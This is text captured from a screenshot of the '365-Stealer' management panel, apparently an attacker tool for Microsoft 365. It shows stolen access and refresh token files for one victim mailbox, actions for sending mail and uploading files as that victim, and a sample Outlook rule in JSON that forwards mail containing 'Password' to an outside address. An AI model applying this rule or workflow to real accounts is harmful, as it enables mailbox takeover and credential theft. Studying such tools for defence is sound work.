 365-Stealer Management
New tab
localhost:8000/?dir=diego.s@mhlab.cz
outlook
Delete
Files (3)
Size
Last Modified
access_token.txt
View
Delete
2.17 KB
Aug 22nd 2023 at 4:47pm
App_config.txt
View
Delete
167 B
Aug 22nd 2023 at 4:47pm
refresh_token.txt
View
Delete
1.11 KB
Aug 22nd 2023 at 4:47pm
Actions Tab
Send mail from victim user
Upload files into victim's OneDrive
Create Outlook Rules
To..
Subject..
Type message
Choose File No file chosen
Send Mail
Choose File No file chosen
Upload file
{
"displayName": "RuleName",
"sequence": 2,
"isEnabled": true,
"conditions": {
"bodyContains": [
"Password"
]
},
"actions": {
"forwardTo": [
{
"emailAddress": {
"name": "Email test",
"address": "dummy@domain.com"
}
}
],
Create Rules
Refrence link=> Message_Rule
@trouble1_raunak
|
365-Stealer
1
91°F
Rain showers
Search
ENG
7:48 AM
8/22/2023
2